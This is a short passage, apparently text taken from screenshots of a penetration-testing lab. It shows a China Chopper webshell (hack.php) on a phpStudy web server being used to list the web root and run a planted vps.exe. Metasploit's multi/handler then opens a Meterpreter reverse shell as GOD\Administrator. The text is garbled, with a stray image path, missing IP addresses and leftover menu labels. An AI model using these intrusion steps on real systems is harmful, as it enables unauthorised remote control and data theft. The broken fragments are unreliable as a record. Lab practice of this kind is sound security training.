 msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to
[*] Meterpreter session 1 opened (172.31.226.161:8888 -> 21575) at 2019-12-16 22:25:28 +0800
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows GOD\Administrator @ STU1 172.31.226.161:8888 -> (192.168.52.143)
msf5 exploit(multi/handler) >
中国菜刀@20100928 http://192.168.10.14/hack.php +
星期一 2019-12-16 十一月廿一
[*] 磁盘列表 [ C:D: ]
C:\phpStudy\WWW\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2019/12/16 22:25 <DIR> .
2019/12/16 22:25 <DIR> ..
2019/10/13 17:05 3,142,807 beifen.rar
2019/12/16 17:40 360 hack.php
2014/02/27 23:02 21,201 l.php
2013/05/09 20:56 23 phpinfo.php
2019/10/13 16:39 <DIR> phpMyAdmin
2019/12/16 22:25 73,802 vps.exe
2019/10/13 17:01 <DIR> yxcms
5 个文件 3,238,193 字节
4 个目录 7,853,326,336 可用字节
C:\phpStudy\WWW\> vps.exe
请稍候...
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
乌云安全